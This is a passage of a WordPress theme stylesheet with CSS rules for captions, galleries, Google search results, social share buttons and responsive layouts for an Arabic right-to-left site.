.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
14.1 Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
    background: #f2f5f5;
    padding: 10px 10px 5px;
    border: 1px solid #e4eaea;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #d5dede;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
14.2 Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}

/* Breadcrumbs */
#bahr-breadcrumbs {
    background: #fff;
    padding: 10px;
    border-radius: 5px;
    margin-top: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 40px;
}
#bahr-breadcrumbs span {
    padding-left: 5px;
}
/*--------------------------------------------------------------
    Google Search Styling
--------------------------------------------------------------*/
.gsc-control-cse {
    padding: 3% !important;
}
.gsc-result-info,
.gsc-orderby,
.gsc-above-wrapper-area {
    display: none;
}
.gsc-control-cse .gsc-table-result,
.gsc-control-cse {
    font-family: "Jazeera", arial, sans-serif !important;
}
.gsc-results .gsc-cursor {
    display: inline-block !important;
    text-align: left !important;
    direction: rtl;
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    border: 2px solid #e5efef !important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    display: inline-block !important;
    margin: 0 0 5px 5px !important;
    padding: 5px 15px !important;
}
.gsc-result .gs-title {
    height: 2em !important;
    line-height: 2em !important;
}
.gsc-control-cse .gs-result .gs-title, .gsc-control-cse .gs-result .gs-title * {
    text-decoration: none;
}
.gs-webResult div.gs-visibleUrl, .gs-imageResult div.gs-visibleUrl {
    color: #49CBD2;
}
.gsc-adBlock {
    height: auto !important;
    border: 2px solid #e5efef !important;
    padding: 15px;
}
.gsc-resultsbox-visible {
    border: 2px solid #e5efef;
    padding: 15px;
    margin-top: 15px;
}

.cse-header:after {
    top: 100%;
    right: 7%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(51, 51, 51, 0);
    border-top-color: #333;
    border-width: 25px;
    margin-left: -25px;
}
.cse-header {
    position: relative;
    margin-bottom: 0 !important;
}
.cse-header  .page-title {
    margin: 0;
}
.cse-results {
    margin: 0;
    padding-top: 0;
}
/*--------------------------------------------------------------
15 Media queries
--------------------------------------------------------------*/

@media screen and (max-width: 1239px) {
    .container,
    .site-content,
    #main-nav .menu,
    #main-nav .menu > ul {
        width: 100%;
    }
    .site-content {
        padding: 20px;
    }
    .home .site-content {
        padding: 0;
    }
    .nav-toggle {
        left: 20px;
    }
    #main-nav {
        padding: 0 20px;
    }
    .toggle-user {
        right: 20px;
    }
    .user-login {
        right: 0;
    }
    .single .site-content {
        padding: 0 1%;
    }
    .container {
        padding: 0 2%;
    }
    #social {
        margin-top: 20px;
    }
    #social a {
        padding: 0 10px;
        font-size: 13px;
    }
    #social li {
        height: 95px;
    }
    #social a:before,
    #social li.ytb a:before {
        font-size: 100px;
    }
    .crunchify-social .title {
        width: 20%;
    }
    .crunchify-social .social-buttons {
        width: 80%;
    }
    .widget_social_profiles,
    .widget_posts_list .widget-title {
        margin-right: 2%;
        margin-left: 2%;
        margin-bottom: 30px;
    }
}
@media screen and (max-width: 1039px) {
    .brief {
        max-width: 90%;
    }
    .posts-list .single-post {
        width: 49%;
        margin-left: 2%;
    }
    .posts-list .single-post:nth-child(3n+1) {
        margin-left: 2%;
        clear: right;
    }
    .posts-list .single-post:nth-child(2n+1) {
        margin-left: 0;
    }
    .widget_posts_list .post-title {
        font-size: 14px;
        line-height: 25px;
    }
    .crunchify-social .title {
        width: 15%;
    }
    .crunchify-social .social-buttons {
        width: 85%;
    }
    .main-area, 
    .side-block,
    .middle-block-container {
        width: auto;
        height: auto;
    }
    .middle-block-container {
        padding: 50px 30px;
    }
    .middle-block {
        position: relative;
        top: auto;
        left: auto;
        transform: none;
    }
    .main-area .brief {
        max-width: 70%;
    }
    .main-area #search-cat-page {
        width: 80%;
        margin: 0 auto;
    }
    .side-block.right {
        position: relative;
        right: auto;
        float: left;
        width: 100%;
    }
    .side-block.right .cat-page-random-posts {
        position: static;
        margin-top: 10px;
        text-align: center;
        max-width: 100%;
        width: 100%;
    }
    .side-block.left {
        display: none;
    }
    .side-block.right .cat-page-random-posts a {
        width: 25%;
        padding: 10px;
    }
    .single-random-post {
        opacity: 1;
        width: 100%;
    }

    [data-tooltip]:before,
    [data-tooltip]:after,
    .tooltip:before,
    .tooltip:after {
        visibility: visible;
        opacity: 1;
        left: 0;
        bottom: 0;
        right: 0;
        margin: 0;
        width: 100%;
    }
    [data-tooltip]:hover:before,
    [data-tooltip]:hover:after,
    [data-tooltip]:focus:before,
    [data-tooltip]:focus:after,
    .tooltip:hover:before,
    .tooltip:hover:after,
    .tooltip:focus:before,
    .tooltip:focus:after,
    .tooltip-top:hover:before,
    .tooltip-top:hover:after,
    .tooltip-top:focus:before,
    .tooltip-top:focus:after {
      -webkit-transform: none;
      -moz-transform:    none;
      transform:         none;
    }
}
@media screen and (max-width: 991px) {
    #primary,
    #secondary {
        width: 100%;
    }
    #entries-list .single-entry {
        margin-bottom: 25px;
    }
    #entries-list .post-image {
        height: 140px;
    }

}
@media screen and (max-width: 850px) {
    .menu-toggle {
        display: block;
    }

    .main-navigation,
    .centered-navigation {
        display: none;
    }

    .random-post-inner .post-title {
        padding: 5px;
    }
    .random-post-inner .post-title a {
        line-height: 18px;
    }
}
@media screen and (max-width: 768px) {
    #main-nav {
        padding-top: 10px;
    }
    #main-nav li {
        display: block;
        margin: 0;
    }
    #main-nav a {
        padding: 15px 0;
    }
    .toggle-user .user-icon {
        width: 30px;
    }
    #header-search {
        width: 100%;
        max-width: 70%;
        left: 15%;
        right: 0;
        margin: 0;
    }
    .main-block {
        height: auto;
        padding-bottom: 50px;
    }
    #search-cat-page {
        position: relative;
        width: 100%;
        max-width: 90%;
        margin: 20px auto 0;
        top: auto;
        left: auto;
    }
    .site-content,
    .home .site-content {
        padding: 20px;
    }
    .page-template-builder .site-content {
        padding: 0;
    }
    .cat-box-wrap {
        margin: 10px;
    }
    #cats-list .threecol {
        width: 50%;
    }

    .random-post-inner {
        margin-left: 1%;
        width: 24.25%;
        overflow: hidden;
    }
    .random-post-inner:first-child {
        margin-left: 0;
    }
    .random-post-inner:nth-child(5) {
        display: none !important;
    }

    .entry-meta {
        margin-top: 10px;
    }
    .single .entry-thumbnail {
        margin: 10px;
        text-align: center;
    }
    .article-content {
        max-width: 100%;
        width: 100%;
    }
    .article-content.nosidebar {
        max-width: 100%;
    }
    .related-entries-title {
        margin-top: 0;
    }
    .related-content {
        padding: 20px;
        width: 100%;
        max-width: 100%;
        background-color: #f3f3f3;
    }
    .related-entry .title:before {
        content: ".";
        font-size: 35px;
        line-height: 0;
        color: #13e5dd;
        padding-right: 10px;
    }
    .related-entry img {
        display: none;
    }
    .related-content .crunchify-social,
    .crunchify-link span,
    .related-content .crunchify-social .title {
        display: none;
    }
    a.crunchify-whatsapp {
        display: inline-block;
    }
    .related-content a.crunchify-link {
        text-align: center;
        padding: 0;
    }
    a.crunchify-link .fa {
        float: none;
    }
    .page-content,
    .entry-content,
    .entry-summary {
        margin: 20px;
        font-size: 15px;
        line-height: 35px;
    }

    .entry-content blockquote,
    .entry-content q {
        margin: 10px 25px 10px 10px;
    }
    .related-posts,
    .comment-list,
    #respond {
        padding: 10px;
    }

    .related-posts-title {
        font-size: 18px;
        padding-bottom: 10px;
        margin: 0 10px 10px
    }
    #social a {
        line-height: 17px;
        font-family: "Jazeera", sans-serif;
        font-size: 12px;
        padding: 5px;

    }
    #social a:before,
    #social li.ytb a:before {
        font-size: 75px;
        bottom: -4px;
        top: auto;
    }
    .social-icons {
        float: none;
        width: 100%;
        border: none;
    }
    .social-icons ul {
        text-align: center;
    }
    .social-icons li {
        float: none;
        display: inline-block;
    }
    .related-posts .single-entry {
        width: 50%;
    }
    .related-post-wrap .single-entry:nth-child(3n) {
        clear: left;
    }
    .related-post-wrap .single-entry:nth-child(2n) {
        clear: right;
    }
    .post-nav {
        padding: 15px;
    }
    .post-nav-older,
    .post-nav-newer {
        width: 100%;
        float: none;
    }
    .entry-footer a.crunchify-link {
        float: left;
        width: 31.3%;
        margin: 0 1%;
    }
    .author-info {
        margin-top: 5%;
        padding: 20px;
        border: 8px solid #f6f9f9;
    }
    .author-info .author-avatar,
    .author-info .author-description {
        width: auto;
        float: none;
        text-align: center;
    }
    .author-social .fa {
        float: none;
        margin: 0;
        padding: 5px;
    }
    .inline-posts {
        display: none;
    }
    .inline-posts.sticky-inline,
    .crunchify-social.sticky-share {
        display: block;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        box-sizing: border-box;
        z-index: 15;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    }
    .inline-posts.inline-post-2 {
        z-index: 20;
    }
    .inline-thumbnail {
        width: 60px;
        height: 60px;
    }
    .inline-button {
        top: 5px;
        right: 5px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 40px;
    }
    .inline-textarea {
        height: 60px;
    }
    .inline-title {
        padding-right: 60px;
    }
    .crunchify-social.sticky-share {
        z-index: 25;
        margin: 0;
        background-color: #fff;
    }
    .crunchify-social.sticky-share a.crunchify-link {
        margin: 0;
        width: 33.3%;
    }
    .crunchify-social.sticky-share .title{
       text-align: center;
    }
     .side-block.right .cat-page-random-posts a {
        width: 33.33%;
        padding: 5px;
    }
    .sub-cats-list.only-cats li {
        width: 48%;
    }
    .inline-posts.sticky-inline{background-color: #fff; }
}
@media screen and (max-width: 568px) {

    #cats-list .threecol {
        width: 100%;
    }
    .cat-box-wrap {
        margin: 10px 0;
    }
    .site-content, .home .site-content {
        padding: 10px;
    }
    .page-template-builder .site-content {
        padding: 0;
    }
    .posts-list {
        padding: 2% 0;
    }
    .random-post-inner {
        width: 32.66%;
    }
    .random-post-inner:nth-child(4) {
        display: none !important;
    }
    .crunchify-social .title,
    .crunchify-social .social-buttons {
        width: 100%;
        text-align: center;
    }
    .post-nav-older,
    .post-nav-newer {
        width: 100%;
        padding-left: 0;
        border-left: none;
    }
    .entry-meta .entry-author,
    .entry-meta .entry-date,
    .entry-meta .entry-comments,
    .entry-meta .entry-views {
        padding: 15px 10px;
        font-size: 12px;
    }
    #social li {
        display: block;
        width: 100%;
        float: none;
        height: 40px;
        margin-bottom: 15px;
        padding: 0;
    }
    #social a {
        height: 100%;
        line-height: 40px;
        font-size: 13px;
        padding: 0 0 0 15px;
        text-align: left;
        margin: 0;
    }
    #social a:before,
    #social li.ytb a:before {
        font-size: 25px;
        line-height: 40px;
        bottom: auto;
        top: 0;
        opacity: 1;
        right: 7px;
    }
    .sub-cats-list.only-cats li {
        width: 98%;
    }
    .sub-cats-list.only-cats a {
        height: 100px;
        line-height: 100px;
    }

}
@media screen and (max-width: 400px) {
    .posts-list .single-post {
        width: 100%;
        margin: 0 0 20px 0 !important;
    }
    .nav-toggle {
        left: 10px;
    }
    .toggle-user {
        right: 10px;
    }
    #main-nav {
        padding: 10px;
    }
    #entries-list .single-entry:nth-child(2n) {
        padding: 0;
    }
    .archive .page-title, .search .page-title {
        padding: 10px;
        font-size: 18px;
    }
   .site-footer .social-icons li a {
        margin: 5px;
    }
    .random-post-inner {
        width: 49%;
    }
    .random-post-inner:nth-child(3) {
        display: none !important;
    }
    .entry-meta .entry-comments {
        display: none;
    }
    .article-content-wrapper {
        max-width: 100%;
    }
    .article-content {
        width: 100%;
        max-width: 100%;
        padding: 0 7px;
    }
    .related-content {
        display: none;
        float: none;
    }
    #smoothup {
        bottom: 20px;
    }
    #entries-list .single-entry {
        height: auto;
        width: 100%;
        padding-right: 0;
    }
    .sponsored-links li,
    .widget_twocol_cats ul,
    .related-posts .single-entry {
        width: 100%;
    }
    .related-post-inner {
        width: 48%;
        margin: 0 0.5%;
    }
    .related-post-inner:last-child {
        display: none;
    }
    #designed-by {
        display: block;
    }
    #designed-by:before {
        display: none;
    }
     .side-block.right .cat-page-random-posts a {
        width: 50%;
    }
}


@media  (min-width:400px) and (max-width: 768px){
    .side-block.right .cat-page-random-posts a:last-child {
       display:none;
    }
}

